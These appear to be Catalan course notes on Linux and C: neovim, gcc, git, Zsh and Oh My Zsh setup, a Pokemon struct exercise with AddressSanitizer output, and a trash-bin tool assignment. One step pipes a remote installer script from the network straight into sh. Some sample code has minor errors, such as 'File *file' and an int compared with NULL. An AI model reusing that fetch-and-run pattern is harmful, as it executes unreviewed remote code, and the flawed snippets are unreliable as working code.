neovim. O bé, qualsevol editor de text per crearhola.ca la carpeta que acabes de crear. Recorda que l'editor neovim l'has instal·lat durant el HandsOn-00.
nvim hola.c
# Prem la tecla i per entrar en mode d'inserció
# Enganxa el contingut
# Prem la tecla ESC per sortir del mode d'inserció
# Prem la tecla : per entrar en mode comandament
# Escriu wq per desar i sortir
- Escriu el següent codi en C al fitxer creat.
#include <stdio.h>
int main() {
printf("Hola, benvingut al DebianLab!\n");
return 0;
}
- Compila el programa amb la comanda
gcc:
gcc -o hola hola.c
- Executa el programa:
./hola
Realitzarem el primer commit, primer has d'afegir els canvis que vols incloure (working directory -> staging area):
git add hola.c
A continuació, utilitzes la comanda git commit per crear el commit amb un missatge descriptiu (staging area -> local repository):
git commit -m "Add hola.c: Hello World in C"
Amb aquest commit, has registrat els canvis al teu repositori local, juntament amb el missatge explicatiu.
Per pujar els canvis al repositori remot (local repository -> remote repository):
git push
Aquesta comanda envia els commits realitzats al teu repositori local al repositori remot corresponent. D'aquesta manera, els altres desenvolupadors poden veure els teus canvis i treballar-hi col·laborativament.
Personalitzant la shell
La shell Zsh és una altra opció popular, potent, versàtil i altament configurable, amb moltes característiques avançades i funcionalitats addicionals. Zsh ofereix una sintaxi similar a la Bash, però amb més opcions de personalització i una experiència d'ús millorada.
Per configurar la shell Zsh, segueix els passos següents:
- Instal·la Zsh: Executa la següent comanda com a usuari (root) en el terminal per instal·lar Zsh:
root@debianlab:~# apt install zsh -y
- Configura Zsh com a shell predeterminada del teu usuari:
jordi@debianlab:~$ chsh -s $(which zsh)
Contrasenya:
- Reinicia la sessió o tanca i torna a obrir el terminal per aplicar els canvis.
jordi@debianlab:~$ exit
ssh jordi@127.0.0.1 -p 2222
This is the Z Shell configuration function for new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--> Seleccionar (2)
debianlab# echo $SHELL
/usr/bin/zsh
Oh My Zsh, conté una àmplia gamma de funcionalitats i complements que poden ajudar-te a treballar de manera més eficient i productiva en la terminal.
-
Temes personalitzables: Oh My Zsh ofereix una gran varietat de temes visualment atractius que pots utilitzar per personalitzar l'aparença de la teva terminal. Pots canviar fàcilment el tema per adaptar-lo al teu gust o estil de treball.
-
Complementació d'ordres avançada: Aquesta funcionalitat suggereix ordres mentre escriviu i us estalvia temps en buscar la sintaxi correcta o recordar noms d'ordres complicats.
-
Gestió de complements: Hi ha una àmplia col·lecció de complements disponibles que poden millorar la productivitat i la comoditat durant el treball amb la terminal.
-
Configuració personalitzada: Pots personalitzar la configuració de la terminal segons les teves preferències. Pots canviar el comportament per defecte de la terminal, afegir alias, definir variables d'entorn, crear funcions personalitzades i molt més.
Per instal·lar Oh My Zsh, segueix els següents passos:
- Obre una terminal al teu sistema.
- Executa la comanda següent per instal·lar Oh My Zsh:
$ sh -c "$(
curl -fsSL https://raw.githubusercontent.com/ohmyzsh/ohmyzsh/master/tools/install.sh
)"
- Obre el fitxer ~/.zshrc amb el teu editor de text preferit.
$ nvim ~/.zshrc
- Modifica les opcions segons les teves preferències. Per trobar informació sobre com configuració pots consultar ohmyzsh .Pots canviar el tema, afegir complements i configurar variables d'entorn, entre altres coses.
# Exemple de configuració personalitzada
ZSH_THEME="agnoster"
plugins=(git)
-
Crea un nou fitxer anomenat shell.md dins del repositori del handson. Explica la teva configuració personalitzada de la shell. Has d'utilitzar la sintaxi Markdown per a la documentació. Pots consultar la sintaxi Markdown a Markdown Guide.
-
Crea un enllaç simbòlic del fitxer ~/.zshrc al repositori del handson. Aquest fitxer et permetra recuperar la teva configuració personalitzada de la shell per altres sistemes.
jordi@debianlab:~$ ln -s ~/.zshrc ~/course-X/Setmana0/handson/.zshrc
- Un cop realitzats els canvis, has de fer commit i push al repositori remot amb el següent missatge: feat: Add shell config.
jordi@debianlab:~/course-X$ git add /Setmana0/handson/.zshrc /Setmana0/handson/shell.md; git commit -m "feat: Add shell config"; git push
Pokemon
Un pokemon el podem entendre com una estructura de dades que conté diferents camps. En aquest cas, els camps que ens interessen són:
- pokemon_id: identificador únic del pokemon
- name: nom del pokemon
- height: altura del pokemon
- weight: pes del pokemon
Per poder implementar aquesta estructura de dades en C, necessitem definir un tipus de dades que ens permeti agrupar aquests camps. Això ho podem fer mitjançant la paraula reservada struct.
struct pokemon {
int pokemon_id;
char[50] name;
double height;
double weight;
};
Podem fer un programa molt senzill per crear un pokemon i mostrar-lo per pantalla.
/*
* main.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h> //strcpy
struct pokemon {
int pokemon_id;
char name[50];
double height;
double weight;
};
int main() {
struct pokemon pikachu;
pikachu.pokemon_id = 25;
strcpy(pikachu.name, "Pikachu");
pikachu.height = 0.4;
pikachu.weight = 6.0;
printf("Pokemon: %s\n", pikachu.name);
printf("Pokemon ID: %d\n", pikachu.pokemon_id);
printf("Pokemon Height: %f\n", pikachu.height);
printf("Pokemon Weight: %f\n", pikachu.weight);
return 0;
}
Si compilem i executem el programa, funcionarà i obtindrem el resultat esperat:
gcc -o main main.c
./pokemon
Pokemon: Pikachu
Pokemon ID: 25
Pokemon Height: 0.400000
Pokemon Weight: 6.000000
En aquesta primera versió hem utilitzat una mida estàtica pel camp name utilizant la stack. Això vol dir que el nom del pokemon no pot ser més gran de 50 caràcters. També, indica que estem desaprofitant memòria en tots els noms de pokemons inferiors a 50 caràcters. Recordeu que la mèmoria és un recurs molt valuós i que hem d'aprofitar al màxim.
Per tant, per poder solucionar aquest problema, podem utilitzar la heap per reservar memòria dinàmicament per al camp name. Això ens permetrà utilitzar la memòria de forma més eficient i no tindrem cap limitació en la mida del nom del pokemon. D'aquesta manera podem garantir que cada nom ocupi l'espai que requereixi.
struct pokemon {
int pokemon_id;
char *name;
double height;
double weight;
};
Per tant el nostre programa quedaria de la següent manera, on podem veure com reservem memòria per al camp name mitjançant la funció malloc i alliberem la memòria reservada mitjançant la funció free:
/*
* main.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h> //strcpy()
struct pokemon {
int pokemon_id;
char * name;
double height;
double weight;
};
int main() {
struct pokemon pikachu;
pikachu.pokemon_id = 25;
pikachu.height = 0.4;
pikachu.weight = 6.0;
// Reservem memòria per al camp name
pikachu.name = malloc(8 * sizeof(char));
strcpy(pikachu.name, "Pikachu");
printf("Pokemon: %s\n", pikachu.name);
printf("Pokemon ID: %d\n", pikachu.pokemon_id);
printf("Pokemon Height: %f\n", pikachu.height);
printf("Pokemon Weight: %f\n", pikachu.weight);
// Alliberem la memòria reservada per al camp name
free(pikachu.name);
return 0;
}
OBSERVACIÓ: Tot i això, es aconsellable definir un llindar màxim per evitar problemes. En aquest exemple, no afegirem aquest llindar, però en un cas real caldria avaluar si es necessari o no i els problemes de afegir o no afegir aquest llindar.
NOTA 1: Quan reserveu memòria per una cadena de caràcters recordeu de reservar 1 byte més per el caràcter de final de cadena '\0'.
NOTA 2: Si feu anar strlen per calcular la mida de la cadena, us retorna la mida en bytes sense comptar el caràcter de final de cadena '\0'.
pikachu.name = malloc( (strlen("Pikachu")+1) * sizeof(char) );
Ara anem analitzar els següents supòsits:
char name[] = "Pikachu";
pikachu.name = name;
pikachu.name = &name;
pikachu.name = strdup(name);
strcpy(pikachu.name, name);
Us deixo les signatures de les funcions que es troben a la llibreria string.h:
char *strdup(const char *s);
char *strcpy(char *dest, const char *src);
pikachu.name = name;: Aquesta assignació és vàlida ja que name és un array de caràcters i, en aquest context, es comporta com un punter al seu primer element (és equivalent a &name[0]), que és el que espera pikachu.name. Però si modifiquem la variable name en un altre punt del programa, pikachu.name també canviarà, ja que apunta a la mateixa memòria.
char name[] = "Pikachu";
pikachu.name = name;
printf("Pokemon: %s\n", pikachu.name); // Pikachu
strcpy(name,"Raichu");
printf("Pokemon: %s\n", pikachu.name); // Raichu
-
pikachu.name = &name;: &name és l'adreça de l'array name, i pikachu.name és un punter a char, així que aquesta assignació no és vàlida, ja que l'adreça de name no és compatible amb un punter a char. -
pikachu.name = strdup(name);: Aquesta assignació és vàlida ja que strdup retorna un punter a char, i això és el que espera pikachu.name. A més, com que strdup reserva memòria nova per a la cadena, no hi ha cap problema si modifiquem la variable name en un altre punt del programa. Es pot fer servir sense reserva prèvia de memòria per a pikachu.name, ja que strdup reserva memòria nova per a la cadena i retorna un punter a aquesta memòria. -
strcpy(pikachu.name, name);: Això és vàlid si pikachu.name ja té memòria reservada prèviament (per exemple, a través de malloc o calloc) en la qual es pot realitzar la còpia.
RECORDATORI: Malloc i Calloc ens permeten reservar memòria dinàmicament. La diferència entre malloc i calloc és que malloc no inicialitza la memòria reservada, mentre que calloc inicialitza la memòria reservada a 0.
Ús de typedef
Ara podem utilitzar typedef per definir un nou tipus de dades que ens permeti crear pokemons de forma més senzilla.
/*
* main.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h> //strdup(),
typedef struct pokemon {
int pokemon_id;
char * name;
double height;
double weight;
} Pokemon;
int main() {
Pokemon pikachu;
pikachu.pokemon_id = 25;
pikachu.name = strdup("Pikachu");
pikachu.height = 0.4;
pikachu.weight = 6.0;
printf("Pokemon: %s\n", pikachu.name);
printf("Pokemon ID: %d\n", pikachu.pokemon_id);
printf("Pokemon Height: %f\n", pikachu.height);
printf("Pokemon Weight: %f\n", pikachu.weight);
return 0;
}
OBSERVACIÓ: Si utilitzem la funció strdup, no cal reservar ni alliberar memòria per al camp name.
Creació i ús de llibreries
Ara podem crear una llibreria que ens permeti fer operacions amb pokemons. Per exemple, podem crear un pokemon amb la funció create_pokemon i mostrar-lo per pantalla amb la funció print_pokemon. Per fer-ho, crearem un fitxer anomenat pokemon.h on definirem les funcions i un fitxer anomenat pokemon.c on implementarem les funcions.
En el fitxer pokemon.h descriurem la interfície de la nostra llibreria. Això vol dir que definirem les funcions que volem que estiguin disponibles per a l'usuari de la llibreria. També farem accessible la nostra estructura de dades Pokemon.
/*
* pokemon.h
*/
#ifndef _POKEMON_H_
#define _POKEMON_H_
typedef struct pokemon {
int pokemon_id;
char * name;
double height;
double weight;
} Pokemon;
Pokemon create_pokemon(int pokemon_id, char *name, double height, double weight);
void print_pokemon(Pokemon pokemon);
#endif // _POKEMON_H_
En el fitxer pokemon.c implementarem les funcions que hem definit a la interfície de la nostra llibreria.
/*
* pokemon.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h> //strlen(), strcpy()
#include "pokemon.h"
Pokemon create_pokemon(int pokemon_id, char *name, double height, double weight) {
Pokemon pokemon;
pokemon.pokemon_id = pokemon_id;
pokemon.name = malloc( (strlen(name) +1) * sizeof(char));
strcpy(pokemon.name, name);
pokemon.height = height;
pokemon.weight = weight;
return pokemon;
}
void print_pokemon(Pokemon pokemon) {
printf("Pokemon: %s\n", pokemon.name);
printf("Pokemon ID: %d\n", pokemon.pokemon_id);
printf("Pokemon Height: %f\n", pokemon.height);
printf("Pokemon Weight: %f\n", pokemon.weight);
}
Ara podem utilitzar la nostra llibreria:
/*
* main.c
*/
#include <stdio.h>
#include "pokemon.h"
int main() {
Pokemon pikachu = create_pokemon(25, "Pikachu", 0.4, 6.0);
print_pokemon(pikachu);
return 0;
}
Si compilem i executem:
gcc -o pokemon pokemon.c main.c
./pokemon
Obtindrem el següent resultat, on semblaria que tot funciona correctament:
Pokemon: Pikachu
Pokemon ID: 25
Pokemon Height: 0.400000
Pokemon Weight: 6.000000
NOTEU: En aquesta implementació, no estem alliberant la memòria reservada per al camp name. Això vol dir que estem creant una fuita de memòria. Podem utiltizar les funcions del compilador -fsanitize=undefined -fsanitize=address -fsanitize=leak per detectar errors de memòria.
gcc -c main.c
gcc -c pokemon.c
gcc -fsanitize=undefined -fsanitize=address -fsanitize=leak -o main main.o pokemon.o
./main
Observareu un resultat com el que mostro a continuació:
Pokemon: Pikachu
Pokemon ID: 25
Pokemon Height: 0.400000
Pokemon Weight: 6.000000
=================================================================
==23251==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f0060eb89cf in __interceptor_malloc
../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:69
#1 0x55a52044921c in create_pokemon
/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/pokemon.c:9
#2 0x55a5204491ab in main
/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/main.c:7
#3 0x7f00604461c9 in __libc_start_call_main
../sysdeps/nptl/libc_start_call_main.h:58
SUMMARY: AddressSanitizer: 8 byte(s) leaked in 1 allocation(s).
Fixeu-vos que ens indica que hi ha una fuita de memòria de 8 bytes. Això és degut a que no estem alliberant la memòria reservada per al camp name. Per solucionar aquest problema, crearem una funció anomenada destroy_pokemon que alliberi la memòria reservada per al camp name.
Observació: El programa anterior era funcional ja que al acabar el procés el Sistema Operatiu allibera tota la memòria reservada pel procés.
Compte: Si aquesta variable estigues en una funció i continues el programa podriam tenir problemes de memòria.
Recomanació: Sigueu curosos amb la memòria i allibereu-la sempre que sigui necessari.
void destroy_pokemon(Pokemon pokemon) {
free(pokemon.name);
}
Ara podem utilitzar la nostra llibreria:
#include <stdio.h>
#include "pokemon.h"
int main() {
Pokemon pikachu = create_pokemon(25, "Pikachu", 0.4, 6.0);
print_pokemon(pikachu);
destroy_pokemon(pikachu);
return 0;
}
També podem modificar pokemon.name = malloc( (strlen(name) ) * sizeof(char)); per veure com el compilador ens indica que hi ha un error de memòria.
=================================================================
==23501==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000017
at pc 0x7f43fb2602ca bp 0x7ffe3f3a04b0 sp 0x7ffe3f39fc60
WRITE of size 8 at 0x602000000017 thread T0
#0 0x7f43fb2602c9 in __interceptor_strcpy
../../../../src/libsanitizer/asan/asan_interceptors.cpp:425
#1 0x55b09b84526e in create_pokemon
(/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/main+0x126e)
#2 0x55b09b8451bb in main
(/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/main+0x11bb)
#3 0x7f43fa8461c9 in __libc_start_call_main
../sysdeps/nptl/libc_start_call_main.h:58
#4 0x7f43fa846284 in __libc_start_main_impl ../csu/libc-start.c:360
#5 0x55b09b8450b0 in _start
(/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/main+0x10b0)
0x602000000017 is located 0 bytes to the right of 7-byte
region [0x602000000010,0x602000000017)
allocated by thread T0 here:
#0 0x7f43fb2b89cf in __interceptor_malloc
../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:69
#1 0x55b09b845257 in create_pokemon
(/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/main+0x1257)
#2 0x55b09b8451bb in main
(/home/jordi/handson00-JordiMateoUdL/Setmana2/pokemon/main+0x11bb)
#3 0x7f43fa8461c9 in __libc_start_call_main
../sysdeps/nptl/libc_start_call_main.h:58
SUMMARY: AddressSanitizer:
heap-buffer-overflow ../../../../src/libsanitizer/asan/asan_interceptors.cpp:425
in __interceptor_strcpy
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa[07]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==23501==ABORTING
Bàsicament ens esta indicant que estem escrivint més enllà de la memòria reservada.
Visibilitat de les llibreries
En aquest punt observarem la visibilitat de les nostres llibreries. Si intentem accedir a la nostra estructura de dades Pokemon des de la funció main com la estructura pokemon esta definida al fitxer pokemon.h tots els atributs seran visibles a main. Per exemple:
/*
* main.c
*/
#include <stdio.h>
#include "pokemon.h"
int main() {
Pokemon pikachu = create_pokemon(25, "Pikachu", 0.4, 6.0);
pikachu.pokemon_id = 26;
print_pokemon(pikachu);
destroy_pokemon(pikachu);
return 0;
}
En canvi, si movem la definició de la estructura Pokemon al fitxer pokemon.c i la declarem al fitxer pokemon.h com a una estructura anònima, els atributs de la estructura Pokemon no seran visibles a la funció main. Per exemple:
/*
* pokemon.h
*/
#ifndef _POKEMON_H_
#define _POKEMON_H_
typedef struct pokemon Pokemon;
Pokemon create_pokemon(int pokemon_id, char *name, double height, double weight);
void print_pokemon(Pokemon pokemon);
void destroy_pokemon(Pokemon pokemon);
#endif // _POKEMON_H_
/*
* pokemon.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h> //strlen()
#include "pokemon.h"
struct pokemon {
int pokemon_id;
char *name;
double height;
double weight;
};
Pokemon create_pokemon(int pokemon_id, char *name, double height, double weight) {
Pokemon pokemon;
pokemon.pokemon_id = pokemon_id;
pokemon.name = malloc( (strlen(name) + 1 )* sizeof(char));
strcpy(pokemon.name, name);
pokemon.height = height;
pokemon.weight = weight;
return pokemon;
}
void print_pokemon(Pokemon pokemon) {
printf("Pokemon: %s\n", pokemon.name);
printf("Pokemon ID: %d\n", pokemon.pokemon_id);
printf("Pokemon Height: %f\n", pokemon.height);
printf("Pokemon Weight: %f\n", pokemon.weight);
}
void destroy_pokemon(Pokemon pokemon) {
free(pokemon.name);
}
Ara el programa no compilarà degut a que no podem accedir als atributs de la estructura Pokemon des de la funció main. Fixeu-vos que aquesta manera de fer simularia un objecte en java on els atributs són privats i només es poden accedir a través de mètodes públics. Per tant, per poder accedir als atributs de la estructura Pokemon des de la funció main necessitem crear mètodes públics que ens permetin accedir als atributs de la estructura Pokemon. Per exemple, podem afegir a pokemon.c, un getter in un setter del camp pokemon_id:
int get_pokemon_id(Pokemon pokemon) {
return pokemon.pokemon_id;
}
void set_pokemon_id(Pokemon pokemon, int pokemon_id) {
pokemon.pokemon_id = pokemon_id;
}
SOLUCIÓ 1: El setter no funciona ja que la funció set_pokemon_id rep una còpia de la variable pokemon. Per tant, quan modifiquem el camp pokemon_id de la variable pokemon dins de la funció set_pokemon_id, en realitat estem modificant una còpia de la variable pokemon. Per solucionar aquest problema, necessitem passar un punter a la variable pokemon. Per tant, la funció set_pokemon_id quedaria de la següent manera:
void set_pokemon_id(Pokemon *pokemon, int pokemon_id) {
pokemon->pokemon_id = pokemon_id;
}
SOLUCIÓ 2: No podem declarar la variable Pokemon pikachu ja que els atributs de la estructura Pokemon no són visibles a la funció main. Quina memòria ha de reservar si no sap la mida de la estructura Pokemon? Per solucionar aquest problema, podem utilitzar un punter a la estructura Pokemon. Per tant, la funció main quedaria de la següent manera:
/*
* main.c
*/
#include <stdio.h>
#include "pokemon.h"
int main() {
Pokemon *pikachu;
pikachu = create_pokemon(25, "Pikachu", 0.4, 6.0);
set_pokemon_id(pikachu, 26);
print_pokemon(pikachu);
destroy_pokemon(pikachu);
return 0;
}
/*
* pokemon.h
*/
#ifndef _POKEMON_H_
#define _POKEMON_H_
typedef struct pokemon Pokemon;
Pokemon* create_pokemon(int pokemon_id, char *name, double height, double weight);
void print_pokemon(Pokemon* pokemon);
void destroy_pokemon(Pokemon* pokemon);
void set_pokemon_id(Pokemon *pokemon, int pokemon_id);
#endif // _POKEMON_H_
/*
* pokemon.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h> //strlen(), strcpy()
#include "pokemon.h"
struct pokemon {
int pokemon_id;
char *name;
double height;
double weight;
};
Pokemon* create_pokemon(int pokemon_id, char *name, double height, double weight) {
Pokemon* pokemon = malloc(sizeof(Pokemon));
pokemon->pokemon_id = pokemon_id;
pokemon->name = malloc( (strlen(name) + 1) * sizeof(char) );
strcpy(pokemon->name, name);
pokemon->height = height;
pokemon->weight = weight;
return pokemon;
}
void print_pokemon(Pokemon* pokemon) {
printf("Pokemon: %s\n", pokemon->name);
printf("Pokemon ID: %d\n", pokemon->pokemon_id);
printf("Pokemon Height: %f\n", pokemon->height);
printf("Pokemon Weight: %f\n", pokemon->weight);
}
void destroy_pokemon(Pokemon* pokemon) {
free(pokemon->name);
free(pokemon);
}
void set_pokemon_id(Pokemon *pokemon, int pokemon_id) {
pokemon->pokemon_id = pokemon_id;
}
Ara modificarem la funció print_pokemon per permetre a l'usuari seleccionar a quin descriptor de fitxer vol mostrar la informació. Tenim 2 alternatives. Podem utilitzar fprintf o write.
Anem a analitzar les signatures de les funcions:
int fprintf(FILE *stream, const char *format, ...);
ssize_t write(int fd, const void *buf, size_t count);
Per utilitzar fprintf necessitem un apuntador a un fitxer i per utilitzar write necessitem un descriptor de fitxer.
void print_pokemon(Pokemon pokemon, FILE *stream) {
if (stream == NULL) {
stream = stdout;
}
fprintf(stream, "Pokemon: %s\n", pokemon.name);
fprintf(stream, "Pokemon ID: %d\n", pokemon.pokemon_id);
fprintf(stream, "Pokemon Height: %f\n", pokemon.height);
fprintf(stream, "Pokemon Weight: %f\n", pokemon.weight);
}
Podem cridar a la funció print_pokemon de la següent manera:
print_pokemon(pikachu, NULL); // Mostrarà per pantalla (normal)
print_pokemon(pikachu, stdout); // Mostrarà per pantalla (normal)
print_pokemon(pikachu, stderr); // Mostrarà per pantalla (errors)
File *file = fopen("pikachu.txt", "w"); // Escriura un fitxer
print_pokemon(pikachu, file);
El seu programa equivalent utilitzant write seria el següent:
void print_pokemon(Pokemon pokemon, int fd) {
ssize_t bytes_written = 0;
if (fd == NULL || fd <= 0) {
fd = STDOUT_FILENO;
}
char *buffer = malloc(100 * sizeof(char));
sprintf(buffer, "Pokemon: %s\n", pokemon.name);
bytes_written = write(fd, buffer, strlen(buffer));
sprintf(buffer, "Pokemon ID: %d\n", pokemon.pokemon_id);
bytes_written = write(fd, buffer, strlen(buffer));
sprintf(buffer, "Pokemon Height: %f\n", pokemon.height);
bytes_written = write(fd, buffer, strlen(buffer));
sprintf(buffer, "Pokemon Weight: %f\n", pokemon.weight);
bytes_written = write(fd, buffer, strlen(buffer));
free(buffer);
}
La funció sprintf ens permet escriure en un buffer de caràcters.
NOTA: En cas d'error, retornarà -1. El tipus ssize_t és un enter signat de 64 bits es possible utilitzar el tipus int, però per tenir compatibilitat amb sistemes de 32 bits, és millor utilitzar el tipus ssize_t.
Podem cridar a la funció print_pokemon de la següent manera:
print_pokemon(pikachu, NULL); // Mostrarà per pantalla (normal)
print_pokemon(pikachu, -1); // Mostrarà per pantalla (normal)
print_pokemon(pikachu, STDOUT_FILENO); // Mostrarà per pantalla (normal)
print_pokemon(pikachu, STDERR_FILENO); // Mostrarà per pantalla (errors)
File *file = open("pikachu.txt", O_WRONLY | O_CREAT, 0644); // Escriura un fitxer
print_pokemon(pikachu, file);
Test de la llibreria
Es recomanable sempre que programem llibreries incloure un fitxer de test on puguem provar les funcionalitats de la llibreria. En aquest cas, crearem un fitxer anomenat test.c on provarem les funcionalitats. I ens permetrà en un futur fer modificacions a la llibreria sense por de trencar la funcionalitat. En aquest punt (s'assumeix que tenim la struct i el typedef al punt h i són visibles i no cal treballar amb la modalitat en punters).
/*
* test.c
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include "pokemon.h"
void test_crear_pokemon() {
Pokemon pikachu = create_pokemon(25, "Pikachu", 0.4, 6.0);
if (pikachu.pokemon_id != 25 || strcmp(pikachu.name, "Pikachu") != 0 ||
pikachu.height != 0.4 || pikachu.weight != 6.0) {
printf("ERROR: test_crear_pokemon NO SUPERAT. Dades incorrectes.\n");
} else {
printf("Test de test_crear_pokemon passat amb èxit.\n");
}
destroy_pokemon(pikachu);
}
int main() {
test_crear_pokemon();
return 0;
}
Automatització de la compilació
Ara podem automatizar-ho amb un makefile:
CC = gcc
CFLAGS = -Wall -Wextra -Werror -pedantic
LDFLAGS = -fsanitize=undefined -fsanitize=address -fsanitize=leak
EXECUTABLE = test
SOURCES = $(wildcard *.c)
OBJS = $(SOURCES:.c=.o)
all: $(EXECUTABLE)
$(EXECUTABLE): $(OBJS)
$(CC) $(CFLAGS) $(LDFLAGS) -o $(EXECUTABLE) $(OBJS)
.c.o:
$(CC) $(CFLAGS) -c $<
execute: $(EXECUTABLE)
./$(EXECUTABLE)
clean:
rm -f $(TARGET) $(OBJS)
.PHONY: all clean
En aquest Makefile utilitzem:
- -Wall: Permet mostrar tots els warnings.
- -Wextra: Permet mostrar warnings addicionals a -Wall.
- -Werror: Permet tractar els warnings com a errors.
- -pedantic: Permet assegurar que el codi és compatible amb el estàndard ANSI C.
make execute
NOTA: Si conservem el main.c original al mateix directori make fallarà ja que tindrà dos entrades int main() una al fitxer main.c i l'altra al fitxer test.c. Com el nostre Makefile intenta enllaçar tots els fitxers per formar un únic executable, fallarà ja que no pot enllaçar dos funcions int main(). Per tant, elimineu el fitxer main.c.
Reptes
- Completeu la llibreria
pokemon.camb les funcions getter i setter per a cada un dels atributs de la classePokemon. - Afegiu una funció de test per assegurar que la funció print_pokemon(Pokemon pokemon, int fd) funciona de forma correcta.
- Implementeu una funció que permeti inicialitzar un pokemon a partir d'un string amb el format:
pokemon_id name height weight. - Afegiu una matriu per guardar un màxim de dos tipus de pokemon. La matriu tindrà la següent forma:
char *types[2]. Actualtizeu totes les funcions implementades per treballar amb aquest nou atribut.
Solució i Problemes generals
He creat un repositori amb una solució possible dels exercicis.
Problemes generals a tenir en compte
-
Neteja del projecte: Assegureu-vos de fer un make clean abans de recompilar i tornar a testejar per garantir que tots els objectes es regenerin i no hi hagi falsos positius.
-
Compilació i Makefile: Compileu utilitzant el Makefile i totes les opcions proporcionades. Si apareixen errors o avisos, haureu de solucionar-los.
-
Gestió de memòria: No cal alliberar i reallocar memòria cada vegada que es fa el setter per al nom o els tipus. Només cal fer-ho una vegada. Podeu comprovar que el punter no sigui NULL abans de realitzar l'assignació.
-
Control d'errors d'impressió: Assegureu-vos que les operacions d'impressió no es realitzin amb punteres NULL per evitar errors.
-
Alliberament de memòria: Recorda que tota la memòria reservada amb malloc o calloc s'ha de alliberar utilitzant free.
-
Optimització de codi: Eviteu el copiar i enganxar excessiu de codi. Per exemple, en comptes de fer múltiples crides a malloc per type[0] i type[1], seria més eficient fer un bucle i definir el nombre de tipus com a una constant utilitzant #define.
-
Testeu: Intenteu executar el vostre codi amb diferents condicions per assegurar que funciona en diferents situacions.
DebianBin
En els sistemes operatius basats en el nucli de Linux, no hi ha una paperera de reciclatge per defecte. Aquesta funcionalitat, tan habitual en altres sistemes, no està integrada de manera nativa en l'estructura del sistema de fitxers de Linux. L'objectiu d'aquesta pràctica és implementar una paperera de reciclatge per a Linux i crear una eina que ens permeti fer-ne ús (rmsf).
man rmsf
NOM
rmsf - Eliminació segura de fitxers i carpetes
SÍNTESI
rmsf file ...
DESCRIPCIÓ
L'eina rmsf intenta moure fitxers i carpetes especificats a la línia de comandes a la carpeta .trash/ situada al directori personal de l'usuari. Cal assenyalar que això no suposa una eliminació real dels fitxers. Cal tenir en compte que el programa crearà la carpeta .trash si no existeix. Si els permisos del fitxer no permeten l'escriptura i el dispositiu d'entrada estàndard és un terminal, l'usuari rebrà una sol·licitud de confirmació (a la sortida d'error estàndard).
ESTAT DE SORTIDA
rmsf retorna un codi d'èxit 0 en cas d'èxit i >0 si es produeix algun error.
EXEMPLES
The following examples show common usage:
rmsf file1rmsf file1 dirrmsf file1 dir/file2 brmsf file1 dir/subdir/file2
Plantejant una possible solució
- Aconseguir la informació ($HOME) sobre l'usuari que està executant el programa.
- Revisar si un directori existeix, en concret ($HOME)/.trash.
- Si no existeix, crear-lo.
- Per a tots els arguments introduïts a la comanda, moure'ls al directori ($HOME)/.trash.
Aconseguint informació sobre l'usuari
Per obtenir el directori de l'usuari que està executant el programa podem utilitzar la funció getpwuid()que es troba definada al fitxer /usr/include/pwd.h. Per conèixer com puc utilitzar la funció podem consultar el manual d'UNIX. man getpwuid.
struct passwd *getpwuid(uid_t uid);
Segons el manual aquesta funció retorna un apuntador a una estructura passwd i necessita un paràmetre l'identificador únic de l'usuari (uid) que és del tipus uid_t.
struct passwd
Per tant, aquesta funció getpwuid ens permet cercar un usuari a la base de dades del sistema que coincideixi amb el uid passat per paràmetre i obtenir tota la informació relacionada amb el compte d'aquest ususari.
struct passwd {
char *pw_name; /* user name */
char *pw_passwd; /* encrypted password */
uid_t pw_uid; /* user uid */
gid_t pw_gid; /* user gid */
time_t pw_change; /* password change time */
char *pw_class; /* user login class */
char *pw_gecos; /* general information */
char *pw_dir; /* home directory */
char *pw_shell; /* default shell */
time_t pw_expire; /* account expiration */
};
Activitat: whoami.c
